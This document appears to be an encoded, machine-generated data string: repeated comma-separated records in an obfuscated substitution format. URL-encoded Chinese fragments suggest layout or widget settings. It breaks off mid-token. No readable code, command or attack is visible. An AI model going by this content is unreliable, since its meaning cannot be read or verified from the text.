s6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8uj